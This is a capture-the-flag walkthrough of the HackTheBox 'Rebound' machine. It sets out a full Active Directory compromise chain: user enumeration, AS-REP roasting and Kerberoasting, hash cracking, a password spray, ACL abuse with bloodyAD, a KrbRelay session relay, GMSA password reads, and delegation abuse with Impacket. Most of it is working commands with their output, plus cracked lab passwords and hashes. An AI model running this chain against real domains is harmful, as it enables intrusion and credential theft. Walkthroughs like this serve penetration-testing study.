HackTheBox - Rebound
Entry
1
2
➜ rebound nxc smb 10.10.11.231
SMB 10.10.11.231 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:rebound.htb) (signing:True) (SMBv1:False)
and look at shares if we have Guest access
1
2
3
4
5
6
7
8
9
10
11
12
➜ rebound nxc smb 10.10.11.231 -u "Guest" -p '' --shares
SMB 10.10.11.231 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:rebound.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.231 445 DC01 [+] rebound.htb\Guest:
SMB 10.10.11.231 445 DC01 [*] Enumerated shares
SMB 10.10.11.231 445 DC01 Share Permissions Remark
SMB 10.10.11.231 445 DC01 ----- ----------- ------
SMB 10.10.11.231 445 DC01 ADMIN$ Remote Admin
SMB 10.10.11.231 445 DC01 C$ Default share
SMB 10.10.11.231 445 DC01 IPC$ READ Remote IPC
SMB 10.10.11.231 445 DC01 NETLOGON Logon server share
SMB 10.10.11.231 445 DC01 Shared READ
SMB 10.10.11.231 445 DC01 SYSVOL Logon server share
but there is nothing seems like interesting
we have Guest access so we can grab username list with --users flag or with --rid-brute flag
we can extract like that
1
2
3
4
5
6
7
8
9
➜ rebound cat nxcusers.txt | grep -i "SidTypeUser" | awk '{print $6}' | cut -d '\' -f2
Administrator
Guest
krbtgt
DC01$
ppaul
llune
fflock
➜ rebound cat nxcusers.txt | grep -i "SidTypeUser" | awk '{print $6}' | cut -d '\' -f2 > users.txt
BUTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTT!!!!!!!!!!!!!!!!!!!!!!!!! By default, typical RID cycle attacks go up to RID 4000. For a larger domain, it may be necessary to expand that, so I’ll switch to lookupsid.py (though netexec works as well by adding the max number to the option like –rid-brute 10000). Trying 10,000 does find more users (I don’t find any above 8,000):
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
➜ rebound nxc smb 10.10.11.231 -u "guest" -p '' --rid-brute 20000
SMB 10.10.11.231 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:rebound.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.231 445 DC01 [+] rebound.htb\guest:
SMB 10.10.11.231 445 DC01 498: rebound\Enterprise Read-only Domain Controllers (SidTypeGroup)
SMB 10.10.11.231 445 DC01 500: rebound\Administrator (SidTypeUser)
SMB 10.10.11.231 445 DC01 501: rebound\Guest (SidTypeUser)
SMB 10.10.11.231 445 DC01 502: rebound\krbtgt (SidTypeUser)
SMB 10.10.11.231 445 DC01 512: rebound\Domain Admins (SidTypeGroup)
SMB 10.10.11.231 445 DC01 513: rebound\Domain Users (SidTypeGroup)
SMB 10.10.11.231 445 DC01 514: rebound\Domain Guests (SidTypeGroup)
SMB 10.10.11.231 445 DC01 515: rebound\Domain Computers (SidTypeGroup)
SMB 10.10.11.231 445 DC01 516: rebound\Domain Controllers (SidTypeGroup)
SMB 10.10.11.231 445 DC01 517: rebound\Cert Publishers (SidTypeAlias)
SMB 10.10.11.231 445 DC01 518: rebound\Schema Admins (SidTypeGroup)
SMB 10.10.11.231 445 DC01 519: rebound\Enterprise Admins (SidTypeGroup)
SMB 10.10.11.231 445 DC01 520: rebound\Group Policy Creator Owners (SidTypeGroup)
SMB 10.10.11.231 445 DC01 521: rebound\Read-only Domain Controllers (SidTypeGroup)
SMB 10.10.11.231 445 DC01 522: rebound\Cloneable Domain Controllers (SidTypeGroup)
SMB 10.10.11.231 445 DC01 525: rebound\Protected Users (SidTypeGroup)
SMB 10.10.11.231 445 DC01 526: rebound\Key Admins (SidTypeGroup)
SMB 10.10.11.231 445 DC01 527: rebound\Enterprise Key Admins (SidTypeGroup)
SMB 10.10.11.231 445 DC01 553: rebound\RAS and IAS Servers (SidTypeAlias)
SMB 10.10.11.231 445 DC01 571: rebound\Allowed RODC Password Replication Group (SidTypeAlias)
SMB 10.10.11.231 445 DC01 572: rebound\Denied RODC Password Replication Group (SidTypeAlias)
SMB 10.10.11.231 445 DC01 1000: rebound\DC01$ (SidTypeUser)
SMB 10.10.11.231 445 DC01 1101: rebound\DnsAdmins (SidTypeAlias)
SMB 10.10.11.231 445 DC01 1102: rebound\DnsUpdateProxy (SidTypeGroup)
SMB 10.10.11.231 445 DC01 1951: rebound\ppaul (SidTypeUser)
SMB 10.10.11.231 445 DC01 2952: rebound\llune (SidTypeUser)
SMB 10.10.11.231 445 DC01 3382: rebound\fflock (SidTypeUser)
SMB 10.10.11.231 445 DC01 5277: rebound\jjones (SidTypeUser)
SMB 10.10.11.231 445 DC01 5569: rebound\mmalone (SidTypeUser)
SMB 10.10.11.231 445 DC01 5680: rebound\nnoon (SidTypeUser)
SMB 10.10.11.231 445 DC01 7681: rebound\ldap_monitor (SidTypeUser)
SMB 10.10.11.231 445 DC01 7682: rebound\oorend (SidTypeUser)
SMB 10.10.11.231 445 DC01 7683: rebound\ServiceMgmt (SidTypeGroup)
SMB 10.10.11.231 445 DC01 7684: rebound\winrm_svc (SidTypeUser)
SMB 10.10.11.231 445 DC01 7685: rebound\batch_runner (SidTypeUser)
SMB 10.10.11.231 445 DC01 7686: rebound\tbrady (SidTypeUser)
SMB 10.10.11.231 445 DC01 7687: rebound\delegator$ (SidTypeUser)
now everyting changed.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
➜ rebound cat nxcusers.txt | grep -i "SidTypeUser" | awk '{print $6}' | cut -d '\' -f2
Administrator
Guest
krbtgt
DC01$
ppaul
llune
fflock
jjones
mmalone
nnoon
ldap_monitor
oorend
winrm_svc
batch_runner
tbrady
delegator$
➜ rebound cat nxcusers.txt | grep -i "SidTypeUser" | awk '{print $6}' | cut -d '\' -f2 > users.txt
there is no username : username creds match 🤘
so lets try kerberoasting or ASREP
1
2
3
4
5
6
➜ rebound nxc ldap DC01.rebound.htb -u "Guest" -p '' --asreproast asrephashes.txt
SMB 10.10.11.231 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:rebound.htb) (signing:True) (SMBv1:False)
➜ rebound nxc ldap DC01.rebound.htb -u users.txt -p '' --asreproast asrephashes.txt
SMB 10.10.11.231 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:rebound.htb) (signing:True) (SMBv1:False)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
LDAP 10.10.11.231 445 DC01 $krb5asrep$23$jjones@REBOUND.HTB:c53192c22b596d89bcc732e71d851320$54c26eebf8a15d43cf2dd02d786ad4f13e6d754a7f2040c521ad35d35f3664ce7e1b79115dd7c491221731630eb6b4bb3fb92de75e86683f3edd7dad137afa3fc993ab53afb3826127bafca4176e69261a22b23f553fc6c1895ac7ec78e128556e070c9d98b41d4b0e7d1824344e8c974b097e06d0400201a9d216a30ba1fe22e0ea67dd15b1858f0f5cacd0b16ff0af1b214c23058bd698dc47da6a165642038a142db90e552ccc4b146679e697f1b773f77368c6b4ba5e27af601b699e49d968da773b76e3e7a7f483b46e857b02e7557d5c2bc2bc3a852158bd4dcc87b5aa09c0b397d3ebe304263a
i can grab jjones hash but its not crackable
https://www.semperis.com/blog/new-attack-paths-as-requested-sts/
Therefore, if any account is configured to not require pre-authentication, it is possible to Kerberoast without any credentials. This method of Kerberoasting has been implemented in Rubeus within this PR.
ldap_monithor hashes is crackable
1
2
3
4
5
6
➜ rebound john ldap_monitor_hash --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Will run 6 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
1GR8t@$$4u (?)
noice! we got passwrod lets do password spray
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
➜ rebound nxc smb DC01.rebound.htb -u users.txt -p '1GR8t@$$4u' --continue-on-success
SMB 10.10.11.231 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:rebound.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.231 445 DC01 [-] rebound.htb\Administrator:1GR8t@$$4u STATUS_LOGON_FAILURE
SMB 10.10.11.231 445 DC01 [-] rebound.htb\Guest:1GR8t@$$4u STATUS_LOGON_FAILURE
SMB 10.10.11.231 445 DC01 [-] rebound.htb\krbtgt:1GR8t@$$4u STATUS_LOGON_FAILURE
SMB 10.10.11.231 445 DC01 [-] rebound.htb\DC01$:1GR8t@$$4u STATUS_LOGON_FAILURE
SMB 10.10.11.231 445 DC01 [-] rebound.htb\ppaul:1GR8t@$$4u STATUS_LOGON_FAILURE
SMB 10.10.11.231 445 DC01 [-] rebound.htb\llune:1GR8t@$$4u STATUS_LOGON_FAILURE
SMB 10.10.11.231 445 DC01 [-] rebound.htb\fflock:1GR8t@$$4u STATUS_LOGON_FAILURE
SMB 10.10.11.231 445 DC01 [-] rebound.htb\jjones:1GR8t@$$4u STATUS_LOGON_FAILURE
SMB 10.10.11.231 445 DC01 [-] rebound.htb\mmalone:1GR8t@$$4u STATUS_LOGON_FAILURE
SMB 10.10.11.231 445 DC01 [-] rebound.htb\nnoon:1GR8t@$$4u STATUS_LOGON_FAILURE
SMB 10.10.11.231 445 DC01 [+] rebound.htb\ldap_monitor:1GR8t@$$4u
SMB 10.10.11.231 445 DC01 [+] rebound.htb\oorend:1GR8t@$$4u
SMB 10.10.11.231 445 DC01 [-] rebound.htb\winrm_svc:1GR8t@$$4u STATUS_LOGON_FAILURE
SMB 10.10.11.231 445 DC01 [-] rebound.htb\batch_runner:1GR8t@$$4u STATUS_LOGON_FAILURE
SMB 10.10.11.231 445 DC01 [-] rebound.htb\tbrady:1GR8t@$$4u STATUS_LOGON_FAILURE
SMB 10.10.11.231 445 DC01 [-] rebound.htb\delegator$:1GR8t@$$4u STATUS_LOGON_FAILURE
its work for oorend too!!!
lets see if its also work for ldap then we can dump BH data
it will usefull just with faketime and -k
lets dump bloodhound data
1
2
3
4
5
6
7
➜ rebound faketime '2025-03-14 03:03:25' nxc ldap rebound.htb -u ldap_monitor -p '1GR8t@$$4u' -k --bloodhound --dns-server 10.10.11.231 --collection all
SMB rebound.htb 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:rebound.htb) (signing:True) (SMBv1:False)
LDAPS rebound.htb 636 DC01 [+] rebound.htb\ldap_monitor
LDAPS rebound.htb 636 DC01 Resolved collection methods: rdp, psremote, container, acl, trusts, localadmin, dcom, objectprops, group, session
LDAPS rebound.htb 636 DC01 Using kerberos auth without ccache, getting TGT
LDAP rebound.htb 389 DC01 Done in 00M 22S
LDAPS rebound.htb 636 DC01 Compressing output into /root/.nxc/logs/DC01_rebound.htb_2025-03-14_030331_bloodhound.zip
Analyze-Bloodhound
nice we have privileges on servicemgmtg groups lets see what it can do
and he its has 2 members which is
winrm_svc seems like interesting
noice! and boom!!!! winrm_svc hash PS remote so we are so close for remote access but before we have to do go oorend → → → winrm_svc
noice!!!
my attack aim
1- i wanna add myself (oorend) to SERVICEMGMT as member
2- we are member of servicemgmt rn so we can do GenericAll for service Users but we have to give us full privileges!!!!!
3- we have full privileges on Service Users so we can change password for winrm_svc
Forr all attack i wanna use my repo
before this attack u may wanna use
ntpdate -u rebound.htb
Adself
1
2
3
➜ rebound bloodyAD --host DC01.rebound.htb -d rebound.htb -u oorend -p '1GR8t@$$4u' add groupMember ServiceMGMT oorend
[+] oorend added to ServiceMGMT
Genericall
now we are member of ServiceMGMT then we can give ourself full privileges on Service Users
1
2
➜ rebound bloodyAD --host DC01.rebound.htb -d rebound.htb -u oorend -p '1GR8t@$$4u' add genericAll 'OU=SERVICE USERS,DC=REBOUND,DC=HTB' oorend
[+] oorend has now GenericAll on OU=SERVICE USERS,DC=REBOUND,DC=HTB
noice !!!!
now we can change password of winrm_svc
1
2
3
➜ rebound bloodyAD --host DC01.rebound.htb -d rebound.htb -u oorend -p '1GR8t@$$4u' set password winrm_svc NewPassword123
[+] Password changed successfully!
boooom!!!!!!
1
2
3
4
5
6
7
8
➜ rebound nxc smb DC01.rebound.htb -u winrm_svc -p 'NewPassword123'
SMB 10.10.11.231 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:rebound.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.231 445 DC01 [+] rebound.htb\winrm_svc:NewPassword123
➜ rebound nxc winrm DC01.rebound.htb -u winrm_svc -p 'NewPassword123'
WINRM 10.10.11.231 5985 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:rebound.htb)
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be removed from this module in 48.0.0.
arc4 = algorithms.ARC4(self._key)
WINRM 10.10.11.231 5985 DC01 [+] rebound.htb\winrm_svc:NewPassword123 (Pwn3d!)
and we got user flag
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
➜ rebound evil-winrm -i DC01.rebound.htb -u winrm_svc -p 'NewPassword123'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\winrm_svc\Desktop> dir
Directory: C:\Users\winrm_svc\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 3/13/2025 9:11 PM 34 user.txt
okey i will load my becon here
tbrady
and at BloodHound
we have ReadGMSAPassword for delegator so its seems like way!!!!
Cross Session Relay
I’m going to abuse the logged in session by TBrady by triggering an authentication back to my box and relaying it to dump a hash. I did something similar in Shibuya from Vulnlab but there I got the administrator account, which allowed me to just add an admin user and be done. Here I’ll be targeting the TBrady user, so what I can get via relay is more limited. There is 2 way to do it but im gonna use krbrelayx
its actually show us how to use its so im gonna use wtih RunAsCs but just has to upload KrbRelay i know its not good gor OPSEC but there is nothing we can do
u can find https://github.com/Flangvik/SharpCollection/blob/master/NetFramework_4.7_Any/KrbRelay.exe krbrelayx here btw
1
execute-assembly /home/elliot/tools/SharpCollection/NetFramework_4.7_Any/_RunasCs.exe x x -l 9 "C:\programdata\KrbRelay.exe -session 1 -clsid 0ea79562-d4f6-47ba-b7f2-1e9b06ba16a4 -ntlm"
but this defeats the whole purpose since you have krbrelay on disk – instead use runascs to run another beacon with an interactive logon and run krbrelay using the new beacon
and now we can run KrbRelay directly
and yeah its crackable
1
2
3
4
5
6
➜ rebound john tbrady_hash --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 6 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
543BOMBOMBUNmanda (tbrady)
ReadGMSApassword
now we can use ReadGMSApassword
first of all lets get beacon for tbrady then we can use GMSAPasswordReader.exe
or we can use Linux Abuse which is really easier
1
2
3
4
5
6
7
➜ rebound ntpdate -q 10.10.11.231
2025-03-14 07:28:37.672595 (-0400) +25200.062478 +/- 0.105424 10.10.11.231 s1 no-leap
➜ rebound faketime '2025-03-14 07:28:37' nxc ldap rebound.htb -u tbrady -p 543BOMBOMBUNmanda -k --gmsa
SMB rebound.htb 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:rebound.htb) (signing:True) (SMBv1:False)
LDAPS rebound.htb 636 DC01 [+] rebound.htb\tbrady:543BOMBOMBUNmanda
LDAPS rebound.htb 636 DC01 [*] Getting GMSA Passwords
LDAPS rebound.htb 636 DC01 Account: delegator$ NTLM: 46266fb450937ee73e2d51bff9493882
and yeah it works
1
2
3
➜ rebound nxc smb rebound.htb -u delegator$ -H 46266fb450937ee73e2d51bff9493882
SMB 10.10.11.231 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:rebound.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.231 445 DC01 [+] rebound.htb\delegator$:46266fb450937ee73e2d51bff9493882
AllowedToDelegate
we can also check this with findDelegation.py
1
2
3
4
5
6
7
8
9
10
11
➜ rebound ntpdate -q 10.10.11.231
2025-03-15 02:50:32.196166 (-0400) +25199.580349 +/- 0.039311 10.10.11.231 s1 no-leap
➜ rebound faketime '2025-03-15 02:50:32' python3 /opt/impacket/examples/findDelegation.py 'rebound.htb/delegator$' -dc-ip 10.10.11.231 -k -hashes :46266fb450937ee73e2d51bff9493882
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Getting machine hostname
[-] CCache file is not found. Skipping...
[-] CCache file is not found. Skipping...
AccountName AccountType DelegationType DelegationRightsTo SPN Exists
----------- ----------------------------------- -------------- --------------------- ----------
delegator$ ms-DS-Group-Managed-Service-Account Constrained http/dc01.rebound.htb No
To think about constrained delegation, let’s take an example of a web server and a database server. The user auths to the webserver, and the by sending it’s Service Ticket (ST, also known as Ticket Granting Service or TGS ticket) to the webserver. The webserver wants to auth as the user to the DB to only get stuff that the user is allowed to access. It sends a special TGS request to the DC asking for auth to the DC, and attaching the ST or TGS ticket from the user. The DC will check that the webserver is allowed to delegate to the DB server and that the ST / TGS ticket from the user has the forwardable flag. If so, it returns a ST / TGS ticket that says this is the user trying to access the DB. This all makes use of the S4U2Proxy extension.
So what happens is the user doesn’t use Kerberos to authenticate to the web server (perhaps NTLM)? The web server needs a ST / TGS ticket for the user to the web server to request one for the DB. The web server can request a ST / TGS ticket from the DC for the user to the webserver using the S4U2Self extension. This ticket will only come back with the forwardable flag if the delegation is configured as “Constrained w/ Protocol Transition”.
The delegation above doesn’t have the “w/ Protocol Transition” part, so I can’t just request a ST / TGS ticket and get access as any user to the DC.
1
2
3
4
5
6
7
8
9
10
11
12
13
➜ rebound ntpdate -q 10.10.11.231
2025-03-15 02:53:15.185232 (-0400) +25199.583591 +/- 0.040801 10.10.11.231 s1 no-leap
➜ rebound faketime '2025-03-15 02:53:15' python3 /opt/impacket/examples/getST.py -spn http/dc01.rebound.htb -impersonate administrator 'rebound.htb/delegator$' -hashes :46266fb450937ee73e2d51bff9493882
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[-] Kerberos SessionError: KDC_ERR_BADOPTION(KDC cannot accommodate requested option)
[-] Probably SPN is not allowed to delegate by user delegator$ or initial TGT not forwardable
➜ rebound
It is using S4U2Self to get a ticket for the administrator user for delegator$, and then trying to use S4U2Proxy to forward it, but it doesn’t work. The -self flag tells getSt.py to stop after the S4U2Self, getting a ticket for administrator for delegator$. The resulting ticket is missing the forwardable flag:
Resource-Based Constrained Delegation
n the above constrained delegation, the DC tracked on the web server object that it was allowed to delegate (without protocol transition) for the DB. In resource-based constrained delegation, it’s similar, but the DC tracks a trusted list of accounts on the DB object what services are allowed to delegate to it, and the resource can modify it’s own list.
Add ldap_monitor to delegator$
To move forward with this attack, I’m going to set ldap_monitor as a trusted to delegate account for delegator$ using the rbcd.py script from Impacket.
rebound/delegator$- The account to target. Will auth as this account to the DC.hashes :46266fb450937ee73e2d51bff9493882 - The hashes for this account to authenticate.k- Use Kerberos authentication (it will use the hash to get a ticket).delegate-from ldap_monitor- Set thatldap_monitoris allow to delegate.delegate-to 'delegator$'- Set the it is allow to delegate for delegator$.action write-writeis to set the value. Other choices foractionareread,remove, andflush.dc-ip dc01.rebound.htb- Tell it where to find the DC.use-ldaps- Fixes the binding issues described above.
All of this together updates the RBCD list:
1
2
3
4
5
➜ rebound python3 /opt/impacket/examples/rbcd.py 'rebound.htb/delegator$' -hashes :46266fb450937ee73e2d51bff9493882 -k -delegate-from ldap_monitor -delegate-to 'delegator$' -action write -dc-ip DC01.rebound.htb -use-ldaps
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] invalid server address
but we got this errorr……..
I repeated this process using older versions of Impacket, and it continued to throw the same error. Deciding to debug the rbcd.py program, I noticed that the issue originated from the init_ldap_connection function. Therefore, I created a virtual Python environment and made slight modifications to the function:
its about this
we have to change with
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
def init_ldap_connection(target, tls_version, args, domain, username, password, lmhash, nthash):
user = '%s\\%s' % (domain, username)
connect_to = target
if args.dc_ip is not None:
connect_to = args.dc_ip
if tls_version is not None:
use_ssl = True
port = 636
tls = ldap3.Tls(validate=ssl.CERT_NONE, version=tls_version)
else:
use_ssl = False
port = 389
tls = None
ldap_server = ldap3.Server(connect_to, get_info=ldap3.ALL, port=port, use_ssl=use_ssl, tls=tls)
if args.k:
ldap_session = ldap3.Connection(ldap_server)
ldap_session.bind()
ldap3_kerberos_login(ldap_session, target, username, password, domain, lmhash, nthash, args.aesKey, kdcHost=args.dc_ip)
elif args.hashes is not None:
ldap_session = ldap3.Connection(ldap_server, user=user, password=lmhash + ":" + nthash, authentication=ldap3.NTLM, auto_bind=True)
else:
ldap_session = ldap3.Connection(ldap_server, user=user, password=password, authentication=ldap3.NTLM, auto_bind=True)
return ldap_server, ldap_session
and boommm!!!
1
2
3
4
5
6
7
8
9
10
11
12
➜ rebound ntpdate -q 10.10.11.231
2025-03-15 03:14:00.862109 (-0400) +25200.498450 +/- 0.037071 10.10.11.231 s1 no-leap
➜ rebound faketime '2025-03-15 03:14:00' python3 rbcd.py 'rebound.htb/delegator$' -hashes :46266fb450937ee73e2d51bff9493882 -k -delegate-from ldap_monitor -delegate-to 'delegator$' -action write -dc-ip DC01.rebound.htb -use-ldaps
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
[*] Attribute msDS-AllowedToActOnBehalfOfOtherIdentity is empty
[*] Delegation rights modified successfully!
[*] ldap_monitor can now impersonate users on delegator$ via S4U2Proxy
[*] Accounts allowed to act on behalf of other identity:
[*] ldap_monitor (S-1-5-21-4078382237-1492182817-2568127209-7681)
and lets check with findDelegation again
1
2
3
4
5
6
7
8
9
10
11
12
➜ rebound ntpdate -q 10.10.11.231
2025-03-15 03:15:16.696016 (-0400) +25200.500457 +/- 0.038784 10.10.11.231 s1 no-leap
➜ rebound faketime '2025-03-15 03:15:16' python3 /opt/impacket/examples/findDelegation.py 'rebound.htb/delegator$' -dc-ip 10.10.11.231 -k -hashes :46266fb450937ee73e2d51bff9493882
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Getting machine hostname
[-] CCache file is not found. Skipping...
[-] CCache file is not found. Skipping...
AccountName AccountType DelegationType DelegationRightsTo SPN Exists
------------ ----------------------------------- -------------------------- --------------------- ----------
ldap_monitor Person Resource-Based Constrained delegator$ No
delegator$ ms-DS-Group-Managed-Service-Account Constrained http/dc01.rebound.htb No
nice lets grab DC01.cache file
and boommmm!!!!
1
2
3
4
5
6
7
8
9
10
11
➜ rebound ntpdate -q 10.10.11.231
2025-03-15 03:16:15.242584 (-0400) +25200.497739 +/- 0.041452 10.10.11.231 s1 no-leap
➜ rebound faketime '2025-03-15 03:16:15' python3 /opt/impacket/examples/getST.py 'rebound.htb/ldap_monitor:1GR8t@$$4u' -spn browser/dc01.rebound.htb -impersonate DC01$
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating DC01$
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in DC01$@browser_dc01.rebound.htb@REBOUND.HTB.ccache
There is a cleanup script resetting delegation, so if this doesn’t work, I’ll make sure to re-run the rbcd.py script above.
This saves a ST / TGS ticket as the DC computer account for delegator$ into a file, and this time it is forwardable:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
➜ rebound python3 /opt/impacket/examples/describeTicket.py DC01\$@browser_dc01.rebound.htb@REBOUND.HTB.ccache
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Number of credentials in cache: 1
[*] Parsing credential[0]:
[*] Ticket Session Key : b846dafc8b8da4a741a52427f2b12e23
[*] User Name : DC01$
[*] User Realm : rebound.htb
[*] Service Name : browser/dc01.rebound.htb
[*] Service Realm : REBOUND.HTB
[*] Start Time : 15/03/2025 03:16:25 AM
[*] End Time : 15/03/2025 13:16:25 PM
[*] RenewTill : 16/03/2025 03:16:15 AM
[*] Flags : (0x40a10000) forwardable, renewable, pre_authent, enc_pa_rep
[*] KeyType : rc4_hmac
[*] Base64(key) : uEba/IuNpKdBpSQn8rEuIw==
[*] Kerberoast hash : $krb5tgs$18$USER$REBOUND.HTB$*browser/dc01.rebound.htb*$64d5f9549402d7458f347d98$bd3aeb850051c16d67fe9f1d0bc755f90923b76ef871a5996357319abf627f3811550dfae0f94347ed9c16221ebdd72436473aa8aa05e18fdad2939557db83233d9df90d1b1944ddd92a7870438151fbcd4e93353a64c24a98819848b49f23ecb6b19ffd283ef76826837089166e3d1f36ca8052ec0c7794fc0c38007a7a933865fe267b8f72e96cccdd69f5aa628417260e6a712b273bd0ea042c4076d55fe50510f2d9bde7e465d6802450f7ce9806be6c29d1e07fdb3d853fd1da63eb104cb5549f6fa67f74d0c534b9595503507f7c67099310b6e1b4494cab17a84ba15ddf18b19fc2a2dcffba828959a2fd95b65a9575fe235bf41a26cb0c4cd72dff446fbe9177c30e3dc17d5a578956ce4b719e5735675f00739aca144753b017248b37c4bb5c84170a9c765a2328ebb3393b866ad90384d73be925c0ffd851037c159106a91085e4e842188afbf08a9f81b430020ff6898fc923d39f795aa554f37eb130cc6d94ab68fa98b8d9298c06ca4b66fdec852a8353d0b48c32474bdad3857d851796c96ca5b16a4666c58d9be38433d4d8601c068d84a794764eca8b58c859842940227001613a9cb64d4f8ef9c59eb8663ff8df2721643a30d34b35c9f5c8014203a180cc59997f77c4c74f44716f34c3cd282e9b0ef8f95422dd753803189ead169b44f4ad870ffe09de89eb8655ed26f1fd9372b8a5d79753499ebfac0b37cc84c435be096e5b96347a56a21124d20ef22612d92fafdde642ef3cd33fcf436974470986e069af77150650a30f5a15474a044b15c73cffc13c81386ef0c64494145bed31a898cf67e2029f8d4d38bebf807bbaf548152afdf3a5b27258e6dee4f0f230b97c756d289ba3fa16a63d535915ab3b975e647443fea57c5634339c0a823cd65d3750b49cc481d90c7c64eb200e985ba4f4b908da53dcfcc15a6ca5b963081549a92256cf1917ce9bd28609fe9031d334af5442d1e708db0fbe91d7481f486838cb5a6a4fbf768421fbfefdb88a9e9b18e2449592f5efbf55bb1f0dd132b3cf068b29b4b8c94370bb48400cb6a24b4d7815fc144ee0005de7df872319dc4afc64abab21105c9ca63198c9c7cd8b834f20c1cf8c044a83485dd4f4ada0b2f98b9ae66121e77a7895afb02b06670f21f42fac16f51264e0f9f426ae2af22a302a9ea43b82eec8c84d5450081a017ce3dde31c093d26bec951a5b1181b6897c79292af4f33219b4e5b13c0536d693a566a0fc688b8cc58e7b4e42c3f73eccff5e562c4e38c3ef32079bb32900334657dcca4fa3effce549a207754d23847c61feb31547428b61320b73c155beb03521a4464fddcf7bdbe270e2440d12697e9b4c78b31a098409723ac5237d7306138071c262b47b7d6f5838d7846a3f52d599e17acd657b5c0bca8c30a0ed813c42963ed195a31e0e962292859ba83cc517299c754fae9f928e39ea69a2c79fec894fc77331cf6da221032c206b86188f89adefe32855dbd1a132bd1b0f211e52a1b9b152a566a0eb0bc5edeb0b90dbd7dae0e6221ac7b73e